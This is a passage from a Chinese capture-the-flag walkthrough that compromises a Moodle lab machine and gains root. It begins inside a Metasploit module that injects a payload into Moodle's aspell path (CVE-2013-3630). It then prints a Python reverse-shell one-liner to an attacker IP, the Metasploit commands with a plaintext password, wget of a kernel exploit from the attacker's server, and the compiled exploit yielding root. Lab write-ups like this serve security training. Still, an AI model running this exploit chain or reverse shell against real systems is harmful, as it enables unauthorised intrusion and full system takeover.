      'sesskey' => sesskey,
      'return' => '',
      's__gdversion' => '2',
      's__pathtodu' => '/usr/bin/du',
      's__aspellpath' => payload.encoded,
      's__pathtodot' => ''
    }

    aspell = send_request_cgi({
      'method' => 'POST',
      'uri' => normalize_uri(target_uri.path, '/admin/settings.php'),
      'vars_post' => post,
      'cookie' => sess
    })

    spellcheck = '{"id":"c0","method":"checkWords","params":["en",[""]]}'

    print_status("Triggering payload")

    resp = send_request_cgi({
      'method' => 'POST',
      'uri' => normalize_uri(target_uri.path, '/lib/editor/tinymce/tiny_mce/3.4.9/plugins/spellchecker/rpc.php'),
      'data' => spellcheck,
      'ctype' => 'application/json',
      'cookie' => sess
    })

    if !resp or resp.code != 200
      fail_with("Error triggering payload")
    end

  end
end

这里的意思是在POST的时候需要将拼写检查检查google spell换成PSpellSHell,原因是目标主机上不存在GCC编译,只能有CC编译,所以需要把Google Spell改成PSpellShell
修改PSpellSHell的位置在”Settings”–>”Site administration”–>”Plugins”–>”Text editors”–>”TinyMCE HTML editor”


命令执行的位置在”Settings”–>”Site administration”–>”Server”–>”System paths”–>”Path to aspell”

2. 在MSF中搜索moodle漏洞
发现是存在的,good
需要注意,msf版本不可以太高,高的话漏洞模块会利用失败,这里使用的是kali2018.2系统里面的metasploit v4.16.48-dev(kali2020.4里面试过利用了,失败)

三、漏洞利用
1. 远程命令执行漏洞CVE-2013-3630漏洞利用(手工)
命令执行的位置在”Settings”–>”Site administration”–>”Server”–>”System paths”–>”Path to aspell”

1.1. 在这里使用python进行反弹shell
(因为已经尝试过bash反弹失败了~)
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.31.28",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

1.2. 在终端里面监听8888端口,在blog中新建文章,随便输入字符,点击”Toggle Spellchecker”之后就会反弹到shell

1.3. 成功反弹shell

1.4. 使用ptyhon获得tty,不然有些命令无法执行
python -c 'import pty; pty.spawn("/bin/bash")'

1.5. 查看用户名、系统信息、id

whoami
www-data
uname -a
Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
2. msf漏洞利用反弹shell
2.1. 修改Google Spell为PSpellShell
在前面已经搜索到漏洞模块,现在开始设置参数进行攻击
同样的需要提前将Google Spell改成PSpellShell,和前面手工设置的一样
修改PSpellSHell的位置在”Settings”–>”Site administration”–>”Plugins”–>”Text editors”–>”TinyMCE HTML editor”

2.2. 设置参数
msf > use exploit/multi/http/moodle_cmd_exec
msf exploit(multi/http/moodle_cmd_exec) > show options
msf exploit(multi/http/moodle_cmd_exec) > set PASSWORD xWinter1995x!
PASSWORD => xWinter1995x!
msf exploit(multi/http/moodle_cmd_exec) > set RHOST severnaya-station.com
RHOST => severnaya-station.com
msf exploit(multi/http/moodle_cmd_exec) > set TARGETURI /gnocertdir
TARGETURI => /gnocertdir
msf exploit(multi/http/moodle_cmd_exec) > run

2.3. 成功反弹shell,查看用户名、系统信息、id

四、提权
1. 根据前面得到的内核版本在exploit-db搜索exp(与MSF的shell里面提权操作一样)
searchsploit Linux ubuntu 3.13.0

2. 使用37292.c进行提权
在kali里面搭建http服务进行EXP文件传输
python3 -m http.server 8000

在反弹的shell中切换到tmp目录进行操作
tmp目录权限高,为777,方便读写

下载EXP
www-data@ubuntu:/$ cd /tmp
www-data@ubuntu:/$ wget http://192.168.31.28:8000/37292.c
www-data@ubuntu:/tmp$ ls
www-data@ubuntu:/tmp$ gcc -v	报错说明没有gcc编译器
www-data@ubuntu:/tmp$ cc -v		存在cc编译器

由于EXP里面是使用gcc编译的,所以需要修改一下,将37292.c中的gcc改为cc,重新下载到shell

下载、编译、运行
wget http://192.168.31.28:8000/37292.c
–2021-01-08 08:55:31– http://192.168.31.28:8000/37292.c
Connecting to 192.168.31.28:8000… connected.
HTTP request sent, awaiting response… 200 OK
Length: 5118 (5.0K) [text/x-csrc]
Saving to: ‘37292.c’100%[======================================>] 5,118 –.-K/s in 0s
2021-01-08 08:55:31 (860 MB/s) – ‘37292.c’ saved [5118/5118]
www-data@ubuntu:/tmp$ cc 37292.c -o exp
cc 37292.c -o exp
37292.c:94:1: warning: control may reach end of non-void function [-Wreturn-type]
}
^
37292.c:106:12: warning: implicit declaration of function ‘unshare’ is invalid in C99 [-Wimplicit-function-declaration]
if(unshare(CLONE_NEWUSER) != 0)
^
37292.c:111:17: warning: implicit declaration of function ‘clone’ is invalid in C99 [-Wimplicit-function-declaration]
clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
^
37292.c:117:13: warning: implicit declaration of function ‘waitpid’ is invalid in C99 [-Wimplicit-function-declaration]
waitpid(pid, &status, 0);
^
37292.c:127:5: warning: implicit declaration of function ‘wait’ is invalid in C99 [-Wimplicit-function-declaration]
wait(NULL);
^
5 warnings generated.
www-data@ubuntu:/tmp$www-data@ubuntu:/tmp$ ls
ls
37292.c exp tinyspellZXClcP
www-data@ubuntu:/tmp$ ./exp
./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
## whoami
whoami
root
3. 获得root权限
编译的时候报错忽略,不影响提权

4. flag

Alec told me to place the codes here:

568628e0d993b1973adc718237da6e93

If you captured this make sure to go here.....
/006-final/xvf7-flag/
md5解密得到006
访问得到

nice
总结
从今天开始疯狂刷渗透靶场进行训练提升,毕竟实战是最好的提升方式,直接开怼就行了~
在本次渗透的过程中遇到了一些没有解决的问题,比如对此次CVE漏洞没有了解透彻,主要是不明白拼写检查Google Spell、PSpellShell的作用以及原理;还有就是使用msf弹shell的时候高版本(6.x)失败了,换成低版本4.x成功,看到有师傅说MSF版本太高会遇到RCE无法渗透问题,但是原因是什么呢?全网求知道的师傅解答QAQ
来源:freebuf.com 2021-01-12 16:53:39 by: ch4ngeba


请登录后发表评论
注册